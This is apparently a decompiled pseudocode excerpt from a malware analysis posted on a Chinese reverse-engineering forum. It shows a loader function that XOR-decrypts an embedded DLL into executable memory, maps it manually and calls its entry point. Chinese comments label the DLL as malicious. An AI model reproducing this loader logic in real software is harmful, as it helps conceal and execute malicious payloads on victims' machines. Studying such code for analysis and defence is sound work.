 int __stdcall MyLoadExec(_DWORD *base)
{
  _BYTE *DllBase_1; // esi
  int EntryPoint; // eax
  int v4; // [esp+18h] [ebp-20h] BYREF
  _DWORD *ThreadLocalStoragePointer; // [esp+1Ch] [ebp-1Ch]
  _DWORD *TLSDirectory; // [esp+20h] [ebp-18h]
  _DWORD *base_1; // [esp+24h] [ebp-14h]
  _BYTE *VirtualMem; // [esp+28h] [ebp-10h]
  unsigned int size; // [esp+2Ch] [ebp-Ch]
  _BYTE *DllBase; // [esp+30h] [ebp-8h]
  unsigned int index; // [esp+34h] [ebp-4h]
  base_1 = base;
  if ( *base != 0x3990BA9F )
    return 0;
  size = base_1[1];
  VirtualMem = MyVirtualAlloc_1(size, 0x40, 0);
  if ( !VirtualMem )
    return 0;
  for ( index = 0; index < size; ++index )
    VirtualMem[index] = *(base_1 + index + 8) ^ 0xCC;// 解密出 DLL 数据
  v4 = 0;
  DllBase = MyManualLoad(VirtualMem, size, &v4, 0);// 手动加载
  MyVirtualFree(VirtualMem);
  if ( DllBase )
  {
    TLSDirectory = MyGetDataDirArrayByIndex(DllBase, 9u, 0);// TLSDirectory
    if ( TLSDirectory )
      **&DllBase[*TLSDirectory + 8] = 1;
    ThreadLocalStoragePointer = NtCurrentTeb()->ThreadLocalStoragePointer;
    if ( !ThreadLocalStoragePointer || !ThreadLocalStoragePointer[1] )
      return 0;
    DllBase_1 = DllBase;
    EntryPoint = MyGetEntryPoint(DllBase); // 获取入口点偏移
    (&DllBase_1[EntryPoint])(0, 1, 0); // 调用恶意 DLL 入口点
  }
  return 0;
}
吾爱破解论坛
www.52pojie.cn